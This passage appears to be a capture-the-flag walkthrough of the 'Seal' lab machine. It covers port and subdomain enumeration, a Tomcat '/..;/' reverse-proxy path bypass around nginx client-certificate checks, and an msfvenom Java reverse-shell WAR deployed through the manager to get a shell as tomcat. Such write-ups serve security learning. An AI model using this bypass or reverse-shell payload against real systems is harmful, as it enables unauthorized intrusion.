SF:t-Type:\x20text/html;charset=utf-8\r\nContent-Length:\x200\r\n\r\n")%r(
SF:Socks5,C3,"HTTP/1\.1\x20400\x20Illegal\x20character\x20CNTL=0x5\r\nCont
SF:ent-Type:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2069\r\nC
SF:onnection:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x
SF:20Illegal\x20character\x20CNTL=0x5</pre>")%r(Socks4,C3,"HTTP/1\.1\x2040
SF:0\x20Illegal\x20character\x20CNTL=0x4\r\nContent-Type:\x20text/html;cha
SF:rset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\
SF:n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20
SF:CNTL=0x4</pre>")%r(RPCCheck,C7,"HTTP/1\.1\x20400\x20Illegal\x20characte
SF:r\x20OTEXT=0x80\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nCon
SF:tent-Length:\x2071\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x2
SF:0400</h1><pre>reason:\x20Illegal\x20character\x20OTEXT=0x80</pre>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.82 seconds

└─$ wfuzz -u https://10.10.10.250/ -H 'Host: FUZZ.seal.htb' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --hw 1140
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://10.10.10.250/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000689: 400 16 L 122 W 2250 Ch "gc._msdcs"
000009532: 400 14 L 100 W 1949 Ch "#www"
000010581: 400 14 L 100 W 1949 Ch "#mail"
gobuster/manager indicates tomcat
└─$ gobuster dir -u https://seal.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js,php -t 50 --no-error -k
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://seal.htb/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,js,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 19737]
/images (Status: 302) [Size: 0] [--> http://seal.htb/images/]
/admin (Status: 302) [Size: 0] [--> http://seal.htb/admin/]
/icon (Status: 302) [Size: 0] [--> http://seal.htb/icon/]
/css (Status: 302) [Size: 0] [--> http://seal.htb/css/]
/js (Status: 302) [Size: 0] [--> http://seal.htb/js/]
/manager (Status: 302) [Size: 0] [--> http://seal.htb/manager/]
- Port
8080- Register a user and enumerate


- Inside
seal_market repo we have a tomcat folder with configs- But none of them reveals anything
- Yet we have history of commits


- But we can’t access
/manager due to nginx mutual authentication check configurations
<SNIP>
location /manager/html {
if ($ssl_client_verify != SUCCESS) {
return 403;
}
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_pass http://localhost:8000;
proxy_read_timeout 90;
proxy_redirect http://localhost:8000 https://0.0.0.0;
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
# try_files $uri $uri/ =404;
}
location /admin/dashboard {
if ($ssl_client_verify != SUCCESS) {
return 403;
}
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_pass http://localhost:8000;
proxy_read_timeout 90;
proxy_redirect http://localhost:8000 https://0.0.0.0;
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
# try_files $uri $uri/ =404;
}
location /host-manager/html {
if ($ssl_client_verify != SUCCESS) {
return 403;
}
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_pass http://localhost:8000;
proxy_read_timeout 90;
proxy_redirect http://localhost:8000 https://0.0.0.0;
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
# try_files $uri $uri/ =404;
}
<SNIP>
- If we google for
NGINX and Tomcat misconfigurations, we will eventually hit a post which discusses the possible attack path- https://www.acunetix.com/vulnerabilities/web/tomcat-path-traversal-via-reverse-proxy-mapping/
- So
Tomcat will threat the sequence /..;/ as /../ and normalize the path while reverse proxies will not normalize this sequence and send it to Apache Tomcat as it is - So if we send visit
https://seal.htb/manager..;/html, then nginx will interpret it as it is and redirect it to tomcattomcat will normalize it and interpret it as https://seal.htb/manager/html
- But the
post has different variations, the one that worked for me was https://seal.htb/manager/test/..;/html


└─$ msfvenom -p java/shell_reverse_tcp lhost=10.10.16.4 lport=6666 -f war -o rev.war
Payload size: 13302 bytes
Final size of war file: 13302 bytes
Saved as: rev.war
- Select
war file in Deploy section and click deploy- You might receive
403, so we have to intercept the request and change a path


- Modify path after clicking
deploy- And we see our application


- Visit our malicious application and receive reverse shell

User
tomcat@seal:/var/lib/tomcat9$ ls -lha /home/luis/
total 51M
drwxr-xr-x 9 luis luis 4.0K May 7 2021 .
drwxr-xr-x 3 root root 4.0K May 5 2021 ..
drwxrwxr-x 3 luis luis 4.0K May 7 2021 .ansible
lrwxrwxrwx 1 luis luis 9 May 5 2021 .bash_history -> /dev/null
-rw-r--r-- 1 luis luis 220 May 5 2021 .bash_logout
-rw-r--r-- 1 luis luis 3.8K May 5 2021 .bashrc
drwxr-xr-x 3 luis luis 4.0K May 7 2021 .cache
drwxrwxr-x 3 luis luis 4.0K May 5 2021 .config
drwxrwxr-x 6 luis luis 4.0K Nov 5 14:24 .gitbucket
-rw-r--r-- 1 luis luis 51M Jan 14 2021 gitbucket.war
